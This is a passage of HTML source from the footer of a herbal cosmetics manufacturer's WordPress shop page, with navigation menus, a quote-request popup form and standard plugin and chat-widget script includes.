{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-345bb64" href="https://api.whatsapp.com/send?phone=919910977807" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4ae7b35" href="https://www.facebook.com/auraherbal2015/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e054886" href="https://www.instagram.com/auraherbal.pvt.ltd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a9b21bd" href="https://www.linkedin.com/company/aura-herbal-private-limited/about/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10d22ad copyright-cnt elementor-widget elementor-widget-text-editor" data-id="10d22ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da460b2 whatsapp-icon-fixed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da460b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33cb091" data-id="33cb091" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4c1b4bd elementor-widget elementor-widget-html" data-id="4c1b4bd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://api.whatsapp.com/send?phone=919910977807" target="_blank"><img src="/wp-content/uploads/2023/06/whatsapp-icon.png" alt="whatsapp"></a>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a2e95e callnow-icon-fixed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a2e95e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62de610" data-id="62de610" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b646045 elementor-widget elementor-widget-html" data-id="b646045" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="tel:+919910977807"><img src="/wp-content/uploads/2023/07/call_us.png" alt="whatsapp"></a>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4858db getquery_sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4858db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98ce657" data-id="98ce657" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f754752 elementor-widget elementor-widget-html" data-id="f754752" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="#" class="popmake-26622"><i class="fas fa-envelope"></i> Get A Enquiry</a>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		        <div class="smartic-handheld-footer-bar">
            <ul class="columns-3">
                                    <li class="shop">
                        <a href="https://www.auraherbal.in/shop/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.auraherbal.in/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                        <a href=""><span class="title">Search</span></a>            <div class="site-search">
                <div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.auraherbal.in/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
                                </li>
                            </ul>
        </div>
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.auraherbal.in/auraherbs/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="smartic-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="smartic_login">
            <input type="hidden" id="security-login" name="security-login" value="fc0b160f6c" /><input type="hidden" name="_wp_http_referer" value="/tag/ayurvedic-cosmetic-manufacturers/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.auraherbal.in/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="smartic-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="smartic-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-new-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-26393"><a href="https://www.auraherbal.in/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29744"><a href="https://www.auraherbal.in/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29745"><a href="https://www.auraherbal.in/founders-profile/">Founder’s Profile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29746"><a href="https://www.auraherbal.in/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29747"><a href="https://www.auraherbal.in/why-us/">Why Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29309"><a>Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29422"><a href="https://www.auraherbal.in/custom-formulation/">Custom Formulation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29749"><a href="https://www.auraherbal.in/contract-manufacturing/">Contract Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29750"><a href="https://www.auraherbal.in/private-label/">Private Label</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28608"><a>Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28604"><a href="https://www.auraherbal.in/face-care/">Face Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28606"><a href="https://www.auraherbal.in/body-care/">Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28607"><a href="https://www.auraherbal.in/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28610"><a href="https://www.auraherbal.in/mens-care/">Men&#8217;s Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28609"><a href="https://www.auraherbal.in/baby-care/">Baby Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26851"><a href="https://www.auraherbal.in/private-label-anti-aging-cream-manufacturers/">Anti Aging Skin Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26899"><a href="https://www.auraherbal.in/activated-charcoal-for-blackheads/">Activated Charcoal For Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26914"><a href="https://www.auraherbal.in/after-shower-body-oil-manufacturer/">After Shower Body Oil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26923"><a href="https://www.auraherbal.in/aloe-vera-products-manufacturers/">Aloe Vera Gel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26932"><a href="https://www.auraherbal.in/activated-charcoal-face-wash/">Charcoal Face Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26939"><a href="https://www.auraherbal.in/herbal-hair-conditioner-manufacturer/">Herbal Conditioner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26951"><a href="https://www.auraherbal.in/private-label-onion-hair-oil-manufacturing/">Private Label Onion Oil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26967"><a href="https://www.auraherbal.in/private-label-shampoo-manufacturer/">Herbal Shampoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26976"><a href="https://www.auraherbal.in/cosmetics-skin-care-products-manufacturers/">Herbal Skincare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26982"><a href="https://www.auraherbal.in/contract-cosmetic-manufacturing-company/">Contract Manufacturing Cosmetics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26988"><a href="https://www.auraherbal.in/body-tan-removal-cream-manufacturer/">Body Tan Removal Cream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26997"><a href="https://www.auraherbal.in/private-label-body-wash-manufacturer/">Body Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27010"><a href="https://www.auraherbal.in/third-party-cosmetic-manufacturer/">Cosmetics Third Party Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27013"><a href="https://www.auraherbal.in/skin-lightening-cream-manufacturer/">Dark Spot Removal Cream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27019"><a href="https://www.auraherbal.in/private-label-body-lotion/">Body Lotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27031"><a href="https://www.auraherbal.in/face-wash-manufacturer/">Face Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27043"><a href="https://www.auraherbal.in/face-cream-for-men/">Fairness Face Cream</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27052"><a href="https://www.auraherbal.in/charcoal-powder-for-face/">Natural Charcoal Face Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27061"><a href="https://www.auraherbal.in/private-label-almond-hair-serum-manufacturer/">Almond Hair Serum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27070"><a href="https://www.auraherbal.in/manufacture-skin-care-products-like-lip-balms/">Lip Balm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27082"><a href="https://www.auraherbal.in/coconut-body-lotion-manufacturer/">Coconut Body Lotion Manufacturer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27091"><a href="https://www.auraherbal.in/tea-tree-shampoo-manufacturer/">Tea Tree Shampoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27100"><a href="https://www.auraherbal.in/private-label-moringa-face-wash-manufacturer/">Moringa Face Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27106"><a href="https://www.auraherbal.in/the-best-manufacturer-of-body-wash-products-in-india/">Private Label Body Wash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26833"><a href="https://www.auraherbal.in/manufacturing-company/">Manufacturing Capacity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28983"><a href="https://www.auraherbal.in/faq/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26561"><a href="https://www.auraherbal.in/factory-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29311"><a href="https://www.auraherbal.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26333"><a href="https://www.auraherbal.in/contact-us/">Contact Us</a></li>
<li class="get_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a>Get a Quote</a></li>
</ul></div>        </nav>
                    </div>
            <div class="smartic-overlay"></div>
                    <a href="#" class="scrollup"><i class="smartic-icon-chevron-up"></i></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartic-child/*","/wp-content/themes/smartic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/647999b0ad80445890f095f9/1h1tg0n7f';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="pum-26622" class="pum pum-overlay pum-theme-26614 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:26622,&quot;slug&quot;:&quot;get-a-quote&quot;,&quot;theme_id&quot;:26614,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-26622&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:500,&quot;cookie_name&quot;:[&quot;pum-26622&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-26622" class="pum-container popmake theme-26614 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f26624-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/ayurvedic-cosmetic-manufacturers/#wpcf7-f26624-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26624" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26624-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="get-quote-form">
	<div class="get_imagecol">
		<p><img src="https://auraherbal.in/wp-content/uploads/2023/07/aura_nwpopimg.jpg" />
		</p>
	</div>
	<div class="get_conttcol">
		<div class="gqf_heading">
			<h2>You are now just a click away from your dream Cosmetic Brand
			</h2>
			<p>Fields marked with an <span>*</span> are required
			</p>
		</div>
		<div class="gqf_form">
			<div class="gqf_input">
				<p><label> Name <sup>*</sup></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
				</p>
			</div>
			<div class="gqf_input">
				<p><label> Mobile No. <sup>*</sup></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-contact"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-contact" /></span>
				</p>
			</div>
			<div class="gqf_input">
				<p><label> Email <sup>*</sup></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
				</p>
			</div>
			<div class="gqf_input">
				<p><label> Website </label><br />
<span class="wpcf7-form-control-wrap" data-name="text-150"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-150" /></span>
				</p>
			</div>
			<div class="gqf_input">
				<p><label> Requirement</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-requirement"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-requirement"></textarea></span>
				</p>
			</div>
			<div class="gqf_btn">
				<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
				</p>
			</div>
		</div>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <script>
        $(document).ready(function() {
            $(".get_btn a").addClass("popmake-26622");
        });
    </script>

    <script>
        $(document).ready(function() {
            $(".second-read").hide("");
            $(".read-more").click(function() {
                $(".second-read").show("slow");
                $(this).hide("slow");
                $(".read-less").show("slow");
            });
            $(".read-less").click(function() {
                $(".second-read").hide("slow");
                $(".read-more").show("slow");
                $(this).hide("slow");
            });
        });
    </script>
    <script>
        $(document).ready(function() {
            $(".second_div").hide("slow");
            $(".read_more1").click(function() {
                $(".second_div").show("slow");
                $(".read_less1").show("slow");
                $(".read_more1").hide("slow");
            });
            $(".read_less1").click(function() {
                $(".second_div").hide("slow");
                $(".read_less1").hide("slow");
                $(".read_more1").show("slow");
            });
        });
    </script>

        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home Page","@id":"https:\/\/www.auraherbal.in"}},{"@type":"ListItem","position":2,"item":{"name":"Posts tagged &amp;ldquo;ayurvedic cosmetic manufacturers&amp;rdquo;","@id":"https:\/\/www.auraherbal.in\/tag\/ayurvedic-cosmetic-manufacturers\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.auraherbal.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https://www.auraherbal.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=116","i18n_view_cart":"","cart_url":"https://www.auraherbal.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=116"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.auraherbal.in/wp-json/","nonce":"42125216df","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.auraherbal.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "42125216df" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.auraherbal.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.auraherbal.in/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1690954357" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="smartic-theme-js-extra">
/* <![CDATA[ */
var smarticAjax = {"ajaxurl":"https://www.auraherbal.in/wp-admin/admin-ajax.php"};
//# sourceURL=smartic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/frontend/main.js?ver=2.1.0" id="smartic-theme-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="smartic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/frontend/text-editor.js?ver=2.1.0" id="smartic-text-editor-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/frontend/search-popup.js?ver=2.1.0" id="smartic-search-popup-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/frontend/nav-mobile.js?ver=2.1.0" id="smartic-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/inc/megamenu/assets/js/frontend.js?ver=2.1.0" id="smartic-megamenu-frontend-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/themes/smartic/assets/js/frontend/login.js?ver=2.1.0" id="smartic-ajax-login-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https://www.auraherbal.in/wp-content/plugins/popup-maker/","ajaxurl":"https://www.auraherbal.in/wp-admin/admin-ajax.php","restapi":"https://www.auraherbal.in/wp-json/pum/v1","rest_nonce":null,"default_theme":"26613","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.auraherbal.in/wp-json/pum/v1"};
